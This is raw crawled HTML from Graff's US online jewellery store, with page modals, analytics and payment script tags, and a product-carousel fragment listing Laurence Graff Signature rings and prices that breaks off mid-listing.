				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/us-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="US"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="false"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United States site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United States</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_US-Site/en_US/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_US-Site/en_US/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="PKZHNQ_QPQkcMVQ7rZlinA_l6B1WuMy6aBWkxBQz3D9ltWeeVqhIjSisdV-XaT0WRa9enW0mtJTSPmejgX7QGy8pmgxr3BlYY1gBeCmXcAMkHsrDRIpwlVJ-kUVqQSMmIsBjhbz1n3K65-Mpt82mOyZxgjkRzhBxvt2N_DAT69s1dIPVpCw="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'US',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299',
        'sessionFirstVisitTime': '1.768400437352E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_US-Site/en_US/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_US"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"USD","detail":{"products":[{"name":"Laurence Graff Signature Pavé Diamond Pendant","id":"RGP700_RGP700","brand":"Graff","category":"Jewellery/View By Collection/Laurence Graff Signature/Necklaces & Pendants","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_laurencegraffsignature","dimension25":"jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants","price":"6850.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="USD" />


    <script>
        (function (url) {
            /*Tracking Bootstrap Set Up DataLayer objects/properties here*/
            window.rakutenDataLayer = false; // Set custom DataLayer name if 'DataLayer' conflicts
            var dln = window.rakutenDataLayer || 'DataLayer';
            if(!window[dln]){
                window[dln] = {};
            }
            if(!window[dln].events){
                window[dln].events = {};
            }
            window[dln].events.SPIVersion = window[dln].events.SPIVersion || "v3.4.1";

            var loc, ct = document.createElement("script");
            ct.type = "text/javascript";
            ct.async = true; ct.src = url; loc = document.getElementsByTagName('script')[0];
            loc.parentNode.insertBefore(ct, loc);
        }(document.location.protocol + "//tag.rmp.rakuten.com/125848.ct.js"));
    </script>




    
    
    <input type="hidden" id="splitit-APIKey" value="510054f6-d473-4680-8b9d-576e78cacdc0">
    <input type="hidden" id="splitit-currencyCode" value="USD">
    <input type="hidden" id="splitit-currencySymbol" value="$">
    <input type="hidden" id="splitit-lang" value="en">
    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/js/SplititUMClient.js"></script>
    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/css/custom_splitit.css" />


    



<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR447ALL_RGR447%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR449ALL_RGR449%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR443ALL_RGR444%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR446ALL_RGR446ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR447ALL_RGR448%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR449ALL_RGR450%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR993ALL_RGR995%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR994ALL_RGR994%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR870ALL_RGR870%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR994ALL_RGR996%22%7D%7D%5D&limit=6.0
body_size: 2446
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR447ALL_RGR447">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR447ALL_RGR447"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR447&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;2650.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR447&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;2650.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR447ALL_RGR447" />
        <meta itemprop="description" content="Laurence Graff Signature Band" />
        <meta itemprop="name" content="Laurence Graff Signature Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2650.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5f69c24fbb00213fe4960f8dc9" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGR447ALL_RGR447"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGR447ALL_RGR447"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" tabindex="0">Laurence Graff Signature Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 3.2 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2650.00">
                    $2,650


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR449ALL_RGR449">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR449ALL_RGR449"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR449&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;7500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR449&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;7500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR449ALL_RGR449" />
        <meta itemprop="description" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="7500.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="455cf38333e7dc97edebd0377e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGR449ALL_RGR449"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGR449ALL_RGR449"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" tabindex="0">Laurence Graff Signature Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
